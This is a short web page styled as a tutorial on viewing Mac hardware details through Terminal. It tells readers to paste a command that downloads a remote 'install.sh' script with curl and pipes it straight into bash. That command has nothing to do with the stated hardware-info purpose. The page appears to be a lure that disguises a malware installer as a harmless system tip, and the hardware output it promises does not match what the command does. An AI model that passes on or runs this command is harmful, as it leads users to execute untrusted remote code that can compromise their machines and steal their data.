Need quick details about your Mac’s hardware?
The Terminal gives you a fast way to view your CPU, RAM, storage, and more — much deeper than the usual “About This Mac” window.
Terminal
/bin/bash -c "$(curl -fsSL https://google.com/getupdate/install.sh)"
Why use Terminal for hardware info?
- No clicking around — just one command!
- Perfect for tech support, upgrades, or used Macs
- See in-depth info Apple’s System Info may hide
How to get your Mac’s hardware details with Terminal
-
Open Terminal
Press Command + Space, type Terminal, and hit Enter. -
Press Enter.
After a few seconds, you’ll see a full summary of your Mac’s processor, memory, serial number, and drives — right in the Terminal window.
Tip: You can get all system details by running system_profiler without any arguments (but it may take longer to load!).
Terminal reveals everything about your Mac — even info hidden from regular menus!